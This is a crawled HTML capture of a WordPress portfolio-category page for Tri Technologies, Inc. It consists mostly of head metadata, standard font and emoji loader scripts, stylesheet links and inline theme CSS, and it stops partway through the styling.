

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri-techinc.com/portfolio-category/web/
body_size: 12862
content:

<!doctype html>
<html class="no-js" lang="en-US">
<head>

<!-- Meta Tags -->
<meta charset="utf-8">


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<title>Tri Technologies, Inc.  &#8211;  Portfolio Categories  &#8211;  Web</title>

<!--[if lte IE 8]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



    <link rel="shortcut icon" href="https://tri-techinc.com/wp-content/uploads/2014/05/favicon.png">

    <link rel="apple-touch-icon" href="">

    <link rel="apple-touch-icon" sizes="114x114" href="">

    <link rel="apple-touch-icon" sizes="72x72" href="">

    <link rel="apple-touch-icon" sizes="144x144" href="">

<link rel="pingback" href="https://tri-techinc.com/xmlrpc.php" />

	<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "Open+Sans:300,400,400italic,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Noto+Sans:300,400,400italic,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['durus' , 'SSAir' , 'SSSocialRegular'], urls: ['https://tri-techinc.com/wp-content/themes/Durus/css/icons.css', 'https://tri-techinc.com/wp-content/themes/Durus/css/ss-icons.css'] }
	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
	</script>

	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Feed" href="https://tri-techinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Comments Feed" href="https://tri-techinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Web Portfolio Categories Feed" href="https://tri-techinc.com/portfolio-category/web/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri-techinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-css-css' href='https://tri-techinc.com/wp-content/themes/Durus/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tri-techinc.com/wp-content/themes/Durus/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/main.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tri-techinc.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/prettyPhoto.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tri-techinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tri-techinc.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.3&#038;ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.durus_title,
.tp-caption.durus_title_black{
      font-family:'Open Sans',sans-serif;
      font-size:60px;
      line-height:70px;
      font-weight:300;
      letter-spacing:-1px;
      color:#fff;
}
        
.tp-caption.durus_title_black{
      color:#343434;
}

.tp-caption.durus_title_top{
      font-family:'Open Sans',sans-serif;
      font-size:20px;
      font-weight:400;
      letter-spacing:2px;
      text-transform:uppercase;
      color:#fff;
}

.tp-caption.durus_title_small,
.tp-caption.durus_title_small_black{
      font-family:'Open Sans',sans-serif;
      font-size:20px;
      font-weight:300;
      letter-spacing:0.5px!important;
      line-height:31px;
      color:#fff;
}

.tp-caption.durus_title_small_black{
      color:#666;
      letter-spacing:0;
}

.tp-caption.durus_divider,
.tp-caption.durus_divider_black{
      width:80px;
      height:1px;
      line-height:1px;
      background-color:#fff;
      background-color:rgba(255,255,255,0.85);
}

.tp-caption.durus_divider_black{
  background-color:#444444;
}
.tp-caption.durus_layer_container{
  overflow:hidden!important;
}

.tp-caption.durus_button_container a{
  margin:0 8px;
}

.tp-caption.durus_title_normal,
.tp-caption.durus_title_normal_white{
    font-size: 40px;
    line-height:48px;
	font-weight: 300;
	font-family: 'Open Sans';
    letter-spacing:-0.5px;
	color: #000000;
	text-decoration: none;
}

.tp-caption.durus_title_normal_white{
      color:#fff;
 }
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-plugin-captions-css' href='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/css/captions.php?rev=4.3.3&#038;ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' src='https://tri-techinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.3&#038;ver=6.2.8' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.3&#038;ver=6.2.8' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://tri-techinc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri-techinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri-techinc.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
   <!-- Custom Stylesheet -->
  <style type="text/css">
  
  	

	 body{	
      	  
      font-family: Open Sans ;
      font-size: 14px;
      font-weight: 400;
	  line-height:23px;
      color: #777777;
      }


  .search-form input[type=text]:focus {
	  border-color:#2d2d2d;
  }

/*-----------------------------------------------------*/
/* Heading Styles
/*-----------------------------------------------------*/
   h1{
    font-family: Open Sans, Arial, Helvetica, sans-serif ;
    font-size: 45px;
    font-weight: 300;
	line-height:55px;
	letter-spacing:-1px;
    color: #444444;
	}

  h2{
    font-family: Open Sans, Arial, Helvetica, sans-serif ;
    font-size: 32px;
    font-weight: 400;
	line-height:42px;
	letter-spacing:-1px;
    color: #444444;
   }

   h3{
    font-family: Montserrat, Arial, Helvetica, sans-serif ;
    font-size: 21px;
    font-weight: 400;
	line-height:31px;
	letter-spacing:0px;
    color: #333333; 
   }

  h4{
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-size: 15px;
    font-weight: 400;
	line-height:23px;
	letter-spacing:0px;
    color: #3d3d3d;
   } 

  h5{
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
	line-height:32px;
	letter-spacing:0px;
    color: #444444;
   }

  h6{
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
	line-height:23px;
	letter-spacing:0px;
    color: #6d7579; 
   }
   
   a{
	   color:#2996cc;
   }
    a:hover{
		color:#2d2d2d;
	}
   
   h1 a:hover , h2 a:hover , h3 a:hover , h4 a:hover , h5 a:hover, h6 a:hover{
	   color:#2996cc;
   }
  
/*----------------------------------------------*/ 
/* Topbar 
/*----------------------------------------------*/
  #top_bar {
	background-color:#f5f5f5;
	border-bottom-color:transparent;
  }
  #top_bar .social-icons li{
     border-color:#dddddd;
  }
  
  #top_bar .social-icons li a {
	  color:#bbbbbb;
  }
  #top_bar .social-icons li a:hover {
	  color:#2996cc;
  }
  #top_bar .contact-info span {
	  color:#bbbbbb;
	  border-right-color:#dddddd;
  }

/*----------------------------------------------*/
/* Main Navigation Styles
/*----------------------------------------------*/
  
  #main_navigation {
      background:#ffffff;
  }
  ul.main_menu > li > a { 
      color:#555555;
      font-size:14px;
      font-weight: 400;
	  letter-spacing: 0px;
      font-family:Noto Sans, Arial, Helvetica, sans-serif;
	  text-transform:;
   }
  .main_menu > li:hover > a,
  .main_menu > li > a:hover  {
	  color: #2996cc  }

  ul.main_menu > li > a:after{
	  background-color:#2996cc;
  }

  .main_menu > li.current-menu-item a:after,
  .main_menu > li.current-page-ancestor a:after,
  .main_menu > li.current-menu-ancestor a:after,
  .main_menu > li.current-menu-parent a:after,
  .main_menu > li.current_page_ancestor a:after,
  .main_menu > li.current-menu-item > a:after,
  .main_menu > li.current-menu-parent > a:after{
	  background-color:#2996cc;
	
  }

  .main_menu > li.current-menu-item a,
  .main_menu > li.current-menu-item a:hover,
  .main_menu > li.current-page-ancestor a,
  .main_menu > li.current-page-ancestor a:hover,
  .main_menu > li.current-menu-ancestor a,
  .main_menu > li.current-menu-ancestor a:hover,
  .main_menu > li.current-menu-parent a,
  .main_menu > li.current-menu-parent a:hover,
  .main_menu > li.current_page_ancestor a,
  .main_menu > li.current_page_ancestor a:hover
  .main_menu > li.current-menu-item > a,
  .main_menu > li.current-menu-parent > a  {
	   color: #2996cc;
}
  .main_menu ul.sub-menu {
	background-color:#ffffff;
	background-color:rgba(255,255,255,0.987);
}
 .main_menu ul.sub-menu li{
	 border-bottom-color:#f1f1f1 }
 .main_menu ul.sub-menu li a {
	color:#777777;
    font-size:13px;
    font-weight:400; 
    font-family:Open Sans, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
  }

  .main_menu .sub-menu li.current-menu-item > a,
  .main_menu .sub-menu li.current-menu-item > a:hover,
  .main_menu .sub-menu li.current_page_item > a,
  .main_menu .sub-menu li.current_page_item > a:hover{
	 color:#444444;
  }

  .brad-mega-menu .brad-megamenu-title{
	  color:#555555  }
  .main_menu .sub-menu li a:hover {
	 color:#2996cc;
	 background-color:transparent;
}

  .search-button,
  #toggle-menu .toggle-menu{
	 color:#666666  }

  .search-button:hover ,
  #toggle-menu .toggle-menu:hover{
	 color:#2996cc  }

  #header-search-button,
  #header,
  #logo,
  ul.main_menu > li{
	  height:100px;
 }

  #logo,
  ul.main_menu > li{
	  line-height:100px;
}  

  #header-search-button{
	  line-height:104px;
  }

/*----------------------------------------------*/
/* titlebar Style
/*----------------------------------------------*/

 #titlebar {
	  background-color:#f7f7f7 ;
     	  background-attachment: fixed;
	  -webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
	  background-repeat: no-repeat;
	  background-position:center center;
	  border-top:0 solid ;
	  border-bottom:1px solid #e5e5e5;
	  padding-top:30px;
	  padding-bottom:25px;
   }
   
 #titlebar.style2 .container > .row-fluid{
	  height:450px;
	  min-height:450px;
	  
  }
  
 #titlebar .titlebar-content > h1 {
	  font-family:Open Sans;
	  font-weight:400;
	  font-size:18px;
	  color:#999999  }
 
 #titlebar.style2 .titlebar-content > h1{
	  font-family:Open Sans;
	  font-weight:300;
	  font-size:49px;
	  line-height:60px;
	  color:#444444 }
 
  
 #titlebar .titlebar-overlay {
	 background-color:rgba(120,137,145,0.5);
 }
  #titlebar #breadcrumbs {
	  color:#999999;
	  font-size:13px;
  }
  #titlebar #breadcrumbs a{
	  color:#666666;
  }
  #titlebar #breadcrumbs a:hover{
	  color:#444444;
  }
  

/*----------------------------------------------*/
/* Sidebar Healine
/*----------------------------------------------*/
  .sidebar .widget > h3{
     color:#454545;
     font-size:15px;
     font-family:Montserrat,sans-serif;
     font-weight:400;
	 letter-spacing:1px;
  }


/*-------------------------------------------------*/
/* Overlay and buttons
*---------------------------------------------------*/
  .overlay{
	  background-color:#000000;
	  background-color:rgba(0,0,0,0.65);
}

  .button{
	  background-color:#2892c6;
	  color:#ffffff;
 	  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2892c6), color-stop(100%, #2186b8));
      background-image: -webkit-linear-gradient(#2892c6,#2186b8);
      background-image: -moz-linear-gradient(#2892c6,#2186b8);
      background-image: -o-linear-gradient(#2892c6,#2186b8);
      background-image: linear-gradient(#2892c6,#2186b8);
}

   a.readmore{
	  font-family:Open Sans, Arial, Helvetica, sans-serif;
	  font-weight:400;
	  letter-spacing:0.9px;
	  font-size:13px;
}

/*---------------------------------------------------*/
/* Footer Styles
/*---------------------------------------------------*/

  #footer{
    color: #888888;
    background-color:#2a2a2a;
    border-bottom: 0 solid ;
    border-top:0 solid ;
	font-size:13px;
}

 #copyright{
	 font-size:13px;
 }
  #footer .widget_tag_cloud a ,
  #footer .social-icons a{
	 color: #bbbbbb;
	 border-color: #bbbbbb;
  }
 
  #footer .widget_tag_cloud a:hover,
  #footer .social-icons a:hover{
	 color:#dddddd;
	 border-color:#dddddd;
  }
  #footer .widget > ul > li ,
  #footer .widget_nav_menu ul li {
      border-bottom:1px solid #555555;
  }
  #footer  .widget_nav_menu ul ul{
	  border-top:1px solid #555555;
  }
  
  .footer-menu > li{
	  border-right:1px solid #555555;
  }
  #footer .widget-posts li .date {
      color : #888888;
  }
  #footer a:link, #footer a, #footer a:visited, #footer a:active{
      color:#bbbbbb;
  }
